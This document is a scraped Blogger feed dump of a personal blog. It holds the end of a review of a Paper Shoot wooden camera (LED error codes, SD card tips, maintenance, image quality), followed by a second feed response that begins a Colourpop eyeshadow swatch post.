href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s1600\/PTDC0011.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs\/s200\/PTDC0011.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s1600\/PTDC0015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD\/s200\/PTDC0015.jpg\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EBattery\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe first LED holding a continuous flash indicates a flat battery and must be replaced.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhen your PaperShoot cannot turn on, this is also an indication that the battery must be replaced. Automatically shutdown or shutdown after press the shutter button. Two AAA Alkaline batteries will be required for PaperShoot and can be accessed by unscrewing the plastic fasteners allowing the cover to be opened.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMemory Card Error\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe second LED holding a continuous flash indicates the memory card is full. The absence of a memory card will also result in the right LED holding a continuous flash. Please use a standard SD memory card (up to 32 GB).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing: It means camera can't recognize SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. The SD is not inserted well, please remove SD and insert it again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. The T-flash is not inserted into the adapter.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBoth LED flashing in turn: It means camera read error SD card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. Format the SD or try another SD under 32GB.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. Unlock SD and re-try again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both;\"\u003E\n\u003Cu\u003EMaintenance\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not expose PaperShoot to any form of water, including rain, moisture, dripping or splashing.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not subject PaperShoot to excessive vibration, force, or pressure.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EDo not attempt to repair any unit by yourself.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EKeep small parts in a safe place and out of the reach of children under 5.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EResolution and Format\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEach photo has 5,038,848 effective pixels with JPEG format. No date will be displayed on this version.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cu\u003EBlurry photos?\u003C\/u\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EA dirty lens can result in dirty photos, and must, therefore, be cleaned if required.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EA poorly lit environment may cause the PaperShoot to incorrectly perform the auto focus adjustment function, which can result in an unclear photo.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EExcessive reflection of light from an object within the picture may lead to blurred photos.\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EPictures can also blur due to vibration while taking a photo.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cu\u003EWhere \u0026amp; What\u003C\/u\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThey have a total of 10 collections and some accessories available from their website. If you'd like to see physical products, you can always head to\u0026nbsp;\u003Ca href=\"https:\/\/papershoot.my\/pages\/contact-us\"\u003ETake a Shot cafe\u003C\/a\u003E, a freaking cool place with a well-light environment (thanks to the sun) that is extremely Instagram-friendly! (Food is good too.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s1600\/Screenshot_7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1584\" data-original-width=\"1600\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH\/s640\/Screenshot_7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe prices of the cameras start at RM300 and they probably have more than 30 designs available. I found some designs that are very suitable for the majority of the cools kids these days.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s1600\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"1315\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S\/s200\/Screenshot_1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s1600\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1282\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF\/s200\/Screenshot_2.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s1600\/Screenshot_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK\/s200\/Screenshot_3.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s1600\/Screenshot_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1279\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr\/s200\/Screenshot_4.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s1600\/IMG_1130.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4\/s640\/IMG_1130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThat's all for this blog post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA bit disoriented but hey, not much function available on blogger (Hey Blogger, time to do something bout this! \u0026gt;\u0026lt;) \u0026nbsp;Anyway, see y'all in the next post!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/7077487150645195653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7077487150645195653"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/review-paper-shoot-paper-camera-japan.html","title":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s72-c\/IMG_1006.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://thearchive.itszoelie.com/feeds/posts/default/-/Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21131
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929"},"updated":{"$t":"2025-10-13T15:33:32.406+08:00"},"category":[{"term":"ZoelieWho"},{"term":"Review"},{"term":"Beauty"},{"term":"Makeup"},{"term":"Journal"},{"term":"Korea 2019"},{"term":"Skin Care"},{"term":"Beauty talk"},{"term":"Korean Products"},{"term":"Hauls"},{"term":"Althea"},{"term":"Food"},{"term":"takealook"},{"term":"GlobalnLove"},{"term":"Other reviews"},{"term":"DIY sessions"},{"term":"Shop Luv"},{"term":"Unboxing"},{"term":"Colourpop"},{"term":"Contact Lenses"},{"term":"Featured"},{"term":"NYX Professional Makeup"},{"term":"TaoBao"},{"term":"Luxola"},{"term":"Etude House"},{"term":"Health"},{"term":"Youtube video"},{"term":"Beauty Tips"},{"term":"GNG Studiobooth"},{"term":"Giveaway"},{"term":"Jerlynn'L"},{"term":"Music Love"},{"term":"Music Talk"},{"term":"Neutrogena"},{"term":"OnionOpinion"},{"term":"SootheThyEczema"},{"term":"The Butterfly Project"},{"term":"Wanderlust Things"},{"term":"Brown and Sugar"},{"term":"Clio"},{"term":"Dolly Wink"},{"term":"Hair Removing"},{"term":"How to Young Adult 101"},{"term":"Innisfree"},{"term":"Lensme"},{"term":"Mary Kay"},{"term":"NeutrogenaSquad"},{"term":"Orkid Cosmetics"},{"term":"Zalora"},{"term":"1028"},{"term":"Airbnb"},{"term":"Bath \u0026 Body Works"},{"term":"Bausch and Lomb"},{"term":"Charity and Love"},{"term":"Clinelle"},{"term":"Dutch Lady"},{"term":"Em Cosmetics"},{"term":"Game w\/ Me"},{"term":"Home remedy"},{"term":"I'm MEME"},{"term":"Jeffree Star"},{"term":"Kiss \u0026 Tell"},{"term":"Kose"},{"term":"Lifestyle"},{"term":"Love Life and Relationship"},{"term":"Mamonde"},{"term":"Missha"},{"term":"OLens"},{"term":"Paper Shoot"},{"term":"Photobook Malaysia"},{"term":"Rescued Ones"},{"term":"Reuse"},{"term":"Store"},{"term":"Sugao"},{"term":"Suntory"},{"term":"Tarte"},{"term":"Tea Time"},{"term":"The Apothecary Malaysia"},{"term":"The Cure"}],"title":{"type":"text","$t":"Dome · D-TTO"},"subtitle":{"type":"html","$t":"by ZoelieWho"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"115"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-4186671625721926663"},"published":{"$t":"2023-09-04T23:27:00.000+08:00"},"updated":{"$t":"2023-09-04T23:27:00.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"SWATCH| Colourpop YES, PLEASE!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s1600\/colourpopyesplsallshdesgif.gif\" style=\"display: none; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s640\/colourpopyesplsallshdesgif.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdadoOqYFyIMJY0XoxT-gGUD8dk9vVovtQZmJ5pFjy4c1b0vxJMqRoZMJ2XMZtbG6k45fCXzpFAzb4iPGSFVKr_CqgbSznT4rhHNpbPycypL8htvFz7yWT9S15HDVIj7Oqd-TyMrMj94\/s1600\/colourpopyesplsallshdes.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"1600\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibdadoOqYFyIMJY0XoxT-gGUD8dk9vVovtQZmJ5pFjy4c1b0vxJMqRoZMJ2XMZtbG6k45fCXzpFAzb4iPGSFVKr_CqgbSznT4rhHNpbPycypL8htvFz7yWT9S15HDVIj7Oqd-TyMrMj94\/s640\/colourpopyesplsallshdes.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nColourpop\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nYES, PLEASE!\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nPressed Powder Shadow Palette\u003Cbr \/\u003E$16.00 |\u0026nbsp;12 x 0.85g (0.03oz)\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003EMatte \u0026amp; Metallic Finishing\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nThe original fixed 12 pan palette is all about that golden hour glow (Shade: Neutrals, Oranges\/Corals, Reds, Golds, Yellows\/Oranges) - the hottest shades inspired by our fave time of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nShades\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRxZXrM6mY2Sc8_jeptnpnn6qPpHBD-ULVgMt-PFkoP9QVooSkaMoHVndxIf7_BTNYJ4pcvUsXNgA1XRpDWE65kOsQKCSfxfrG6RBFKfCW1UsU8ITKp6a2ofOFo9m5VzcA8g-zKbl3jzk\/s1600\/colourpopyesplsrow1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRxZXrM6mY2Sc8_jeptnpnn6qPpHBD-ULVgMt-PFkoP9QVooSkaMoHVndxIf7_BTNYJ4pcvUsXNgA1XRpDWE65kOsQKCSfxfrG6RBFKfCW1UsU8ITKp6a2ofOFo9m5VzcA8g-zKbl3jzk\/s640\/colourpopyesplsrow1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1. Full-Zip: matte warm ivory\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n2. Big Cocktails: matte orange\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n3. Champs: matte pale peachy nude\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n4. Bling: metallic rust\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkXAzPgawu6-TZemfVkSFACchlu-126SGlPkRHj5XyxHUNKFJHCW8nED6rTh7XYGkwAwQ5oUdwwXkfJLd9faHUY616B2JuzB6SLGWlaCVFQQXy1jdmHyqzMme4Acyq-OO58LMFZO2IxQ\/s1600\/colourpopyesplsrow2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRkXAzPgawu6-TZemfVkSFACchlu-126SGlPkRHj5XyxHUNKFJHCW8nED6rTh7XYGkwAwQ5oUdwwXkfJLd9faHUY616B2JuzB6SLGWlaCVFQQXy1jdmHyqzMme4Acyq-OO58LMFZO2IxQ\/s640\/colourpopyesplsrow2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n5. Louie: metallic duo-chrome red with a gold flip\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n6. Butter Cake: metallic pale yellow gold\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n7. Spoiled: matte brick red\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n8. Gno: matte burnt orange\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh234TIn_Sd5g-xLcYt0XH0l-4Ba-71Dz0k1aCNQLaNZXe5CLOHYTyRqrO8VN2M18XO-r0EWP6lfoZB85sqyJgSHRteYfeN9cRyeYILAej1O_zg1HwoziIiUCoEE5oHnE1NjmApheHbUV4\/s1600\/colourpopyesplsrow3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"347\" 